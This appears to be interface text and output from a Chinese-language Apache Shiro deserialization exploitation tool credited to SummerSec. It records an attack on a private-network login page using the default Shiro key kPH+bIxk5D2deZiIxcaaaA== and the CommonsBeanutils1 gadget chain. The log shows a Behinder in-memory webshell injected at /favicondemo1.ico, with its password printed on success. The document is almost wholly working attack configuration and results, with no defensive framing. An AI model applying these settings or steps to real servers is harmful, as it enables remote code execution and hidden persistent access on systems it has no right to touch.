 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.70.14:8080/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemo1.ico 密码 pass1024 执行注入
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
冰蝎[Filter] 注入成功!
路径：http://192.168.70.14:8080/favicondemo1.ico
密码：pass1024
-------------------------------------------------
BY SummerSec